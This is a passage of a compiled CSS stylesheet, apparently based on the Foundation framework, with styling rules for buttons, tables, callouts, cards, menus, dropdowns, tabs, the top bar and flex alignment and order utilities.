.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #343743; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #002222; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #064E5F; color: #fff; }

.label.primary { background: #064E5F; color: #fff; }

.label.secondary { background: #F4F7F5; color: #002222; }

.label.success { background: #3adb76; color: #002222; }

.label.warning { background: #ffae00; color: #002222; }

.label.alert { background: #cc4b37; color: #fff; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.57895rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.42105rem 0.52632rem 0.52632rem; font-weight: bold; }

thead { background: #f9f9f9; color: #002222; }

tfoot { background: #f2f2f2; color: #002222; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.42105rem 0.52632rem 0.52632rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.42105rem 0.52632rem 0.52632rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 34, 34, 0.25); border-radius: 0; background-color: white; color: #002222; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c5f1fb; color: #002222; }

.callout.secondary { background-color: #fdfefe; color: #002222; }

.callout.success { background-color: #e1faea; color: #002222; }

.callout.warning { background-color: #fff3d9; color: #002222; }

.callout.alert { background-color: #f7e4e1; color: #002222; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.57895rem; border: 1px solid #F5F1F0; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #002222; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F5F1F0; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #EAE5E3; border-radius: 0; background-color: #343743; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.57895rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05263rem; border-radius: 0; font-size: 0.73684rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15789rem 0.52632rem; border-radius: 0; color: #002222; }

.pagination a:hover, .pagination button:hover { background: #F5F1F0; }

.pagination .current { padding: 0.15789rem 0.52632rem; background: #064E5F; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.15789rem 0.52632rem; color: #EAE5E3; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15789rem 0.52632rem; content: '\2026'; color: #002222; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F5F1F0; border-bottom: 0; font-size: 0.63158rem; line-height: 1; color: #064E5F; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F5F1F0; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #F5F1F0; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F5F1F0; border-bottom: 0; background-color: #fff; color: #002222; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F5F1F0; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.57895rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.84211rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #F5F1F0; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #064E5F; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #075e72; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.63158rem; line-height: 1; color: #064E5F; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #054352; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F5F1F0; color: #064E5F; }

.tabs-content { border: 1px solid #F5F1F0; border-top: 0; background: #fff; color: #002222; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F5F1F0; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.57895rem; border: 4px solid #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 34, 34, 0.2); box-shadow: 0 0 0 1px rgba(0, 34, 34, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(6, 78, 95, 0.5); box-shadow: 0 0 6px 1px rgba(6, 78, 95, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.5rem 0.5rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #064E5F; color: #fff; }

.menu .active > a { background: #064E5F; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.5rem 0.5rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #EAE5E3; -webkit-box-shadow: 0 7px 0 #EAE5E3, 0 14px 0 #EAE5E3; box-shadow: 0 7px 0 #EAE5E3, 0 14px 0 #EAE5E3; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #002222; -webkit-box-shadow: 0 7px 0 #002222, 0 14px 0 #002222; box-shadow: 0 7px 0 #002222, 0 14px 0 #002222; content: ''; }

.menu-icon.dark:hover::after { background: #343743; -webkit-box-shadow: 0 7px 0 #343743, 0 14px 0 #343743; box-shadow: 0 7px 0 #343743, 0 14px 0 #343743; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.25rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.25rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #064E5F transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #064E5F transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.5rem 0.5rem; background: #F4F7F5; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #343743; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.5rem 0.5rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.5rem 0.5rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #064E5F; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #EAE5E3; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.5rem 0.5rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.title-bar { padding: 0.5rem; background: #002222; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #F5F1F0; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
